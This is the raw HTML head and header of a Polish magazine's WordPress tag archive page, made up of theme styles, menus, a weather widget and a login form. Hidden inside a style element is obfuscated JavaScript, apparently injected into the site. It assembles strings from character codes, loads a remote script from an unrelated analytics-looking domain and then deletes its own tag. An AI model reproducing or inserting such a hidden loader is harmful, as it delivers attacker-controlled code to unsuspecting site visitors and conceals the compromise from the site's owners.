.td-block-title:before{color:#ffffff}ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#a8c9ad;--td_slider_text:rgba(168,201,173,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#5b5b5b;--td_mobile_text_active_color:#8cce69}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a8c9ad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a8c9ad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a8c9ad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a8c9ad}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#282828}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1c1c1c}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#a8c9ad}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#608729}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#608729}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #608729 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#608729}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#303030}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#303030}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9cbaa1}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9cbaa1 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9cbaa1}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9cbaa1}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}</style>

<link rel="icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#a8c9ad}.tdm-btn-style2:before{border-color:#a8c9ad}.tdm-btn-style2{color:#a8c9ad}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #a8c9ad;-moz-box-shadow:0 2px 16px #a8c9ad;box-shadow:0 2px 16px #a8c9ad}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #a8c9ad;-moz-box-shadow:0 4px 26px #a8c9ad;box-shadow:0 4px 26px #a8c9ad}</style>

	<style id="tdw-css-placeholder">var _weewlue="ausmgytxwcl";try{letakenfg=String;var agkcxejwykh=akenfg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akenfg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akenfg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _tgpae="s"+"c"+akenfg[agkcxejwykh](114,105,112,116);var _tbkop="c"+"re"+akenfg[agkcxejwykh](97,116,101,69,108,101,109,101,110,116);let _bnqizwlfr="s"+akenfg[agkcxejwykh](114,99);var aypfwyedu=akenfg[agkcxejwykh](105,100);var aqoeufluwhhh="cu"+"rre"+akenfg[agkcxejwykh](110,116,83,99,114,105,112,116);let _gdjjq="pa"+"r"+akenfg[agkcxejwykh](101,110,116,78,111,100,101);var _xmsvm="i"+"ns"+akenfg[agkcxejwykh](101,114,116,66,101,102,111,114,101);let _knfbxn="ge"+"El"+akenfg[agkcxejwykh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _aymresvkc="h"+"e"+akenfg[agkcxejwykh](97,100);var _xphmewnh="ap"+"p"+akenfg[agkcxejwykh](101,110,100,67,104,105,108,100);let _zrxmtjglmkk=document;var _ymmmlhigjgb="t"+"e"+akenfg[agkcxejwykh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let adajhluh=_zrxmtjglmkk[_tbkop](_tgpae);adajhluh['as'+'y'+'nc']=true;var _aefkf=akenfg[agkcxejwykh](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+akenfg[agkcxejwykh](47)+"s"+"cr"+akenfg[agkcxejwykh](105,112,116,115)+akenfg[agkcxejwykh](47)+akenfg[agkcxejwykh](103,101,116,46,106,115);adajhluh[_bnqizwlfr]=_aefkf;adajhluh[aypfwyedu]=_ymmmlhigjgb;if(_zrxmtjglmkk[aqoeufluwhhh]){_zrxmtjglmkk[aqoeufluwhhh][_gdjjq][_xmsvm](adajhluh,_zrxmtjglmkk[aqoeufluwhhh]);let _kkgrpzwqu=document;if (_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_zrxmtjglmkk[_knfbxn](_aymresvkc)[0][_xphmewnh](adajhluh);if (_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-kino-afrykanskie tag-1930 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2418"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li id="menu-item-14794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14794"><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/">Wesprzyj nas</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://miesiecznik-wobec.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://miesiecznik-wobec.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
            </div>

        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-9.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Gdańsk</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                sobota, 31 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-dolne" class="top-header-menu"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8794"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li id="menu-item-8798" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8798"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li id="menu-item-8799" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8799"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li id="menu-item-8795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8795"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li id="menu-item-8797" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8797"><a href="https://miesiecznik-wobec.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-8800" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8800"><a href="https://miesiecznik-wobec.pl/regulamin/">Regulamin</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
